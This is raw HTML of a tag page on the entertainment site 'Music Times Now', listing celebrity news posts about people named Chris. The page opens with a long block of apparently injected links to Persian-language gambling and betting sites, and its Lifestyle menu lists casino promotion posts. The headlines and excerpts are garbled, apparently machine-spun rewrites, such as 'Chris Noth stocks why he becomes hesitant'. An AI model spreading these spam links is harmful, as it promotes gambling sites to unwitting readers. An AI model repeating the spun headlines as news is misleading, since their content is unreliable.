href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="(max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="(max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/"><div class="zox-mega-img"></div><p>Big casino online: strategie per massimizzare le vincite nei giochi di carte</p></a></li><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative"><div id="zox-home-main-wrap" class="zoxrel zox100">
			<div class="zox-body-width">
			<div class="zox-post-top-wrap zoxrel left zox100">
				<div class="zox-post-title-wrap zox-tit1">
					<h1 class="zox-post-title left entry-title" itemprop="headline">All posts tagged "Chris"</h1>
				</div><!--zox-post-title-wrap-->
			</div><!--zox-post-top-wrap-->
		</div><!--zox-body-width-->
				<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s5">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/chris-noth-stocks-why-he-becomes-hesitant-to-reprise-his-role-as-mr-significant/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="415" height="280" src="https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY.jpg" class="zox-reg-img wp-post-image" alt="Chris Noth" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY.jpg 415w, https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY-300x202.jpg 300w" sizes="auto, (max-width: 415px) 100vw, 415px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY-100x100.jpg" class="zox-mob-img wp-post-image" alt="Chris Noth" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/06/T2S2OIAEMVAXXOKELIMNYINXGY-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/chris-noth-stocks-why-he-becomes-hesitant-to-reprise-his-role-as-mr-significant/" rel="bookmark">
			<h2 class="zox-s-title2">Chris Noth stocks why he becomes &#8220;hesitant&#8221; to reprise his role as Mr. Significant.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">key sentences : &#8220;I didn&#8217;t experience I had something to provide in that position once more,&#8221; the actor shared. Chris Noth, of sex and...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 26, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->									<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/schitts-creek-big-name-annie-murphy-confesses-to-as-soon-as-licking-chris-martins-sweat/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-600x337.jpg" class="zox-reg-img wp-post-image" alt="Schitt&#039;s Creek" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-100x100.jpg" class="zox-mob-img wp-post-image" alt="Schitt&#039;s Creek" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-1024x1024.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-768x768.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20-600x600.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/06/rs_600x600-200221143922-600x600-Annie_Murphy-gj-2-21-20.jpg 1080w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/schitts-creek-big-name-annie-murphy-confesses-to-as-soon-as-licking-chris-martins-sweat/" rel="bookmark">
			<h2 class="zox-s-title2">Schitt&#8217;s creek big-name Annie murphy confesses to as soon as licking Chris martin&#8217;s sweat.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences My &#8220;buddies checked out me with delight and disgust.&#8221; Schitt&#8217;s creek celebrity Annie Murphy has admitted her as soon as &#8220;licked&#8221; Coldplay...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 17, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</article><!--zox-art-wrap-->										</section><!--zox-blog-grid-->
	<div class="zox-inf-more-wrap left zoxrel">
					<a href="#" class="zox-inf-more-but">More Posts</a>
				<div class="zox-nav-links">
					</div><!--zox-nav-links-->
	</div><!--zox-inf-more-wrap-->
</div><!--zox-main-blog-->					</div><!--zox-main-blog-wrap-->
				</div><!--zox-home-cont-wrap-->
				<div class="zox-home-right-wrap zox-sticky-side zoxrel">
					<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="search-2" class="zox-side-widget widget_search"><form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
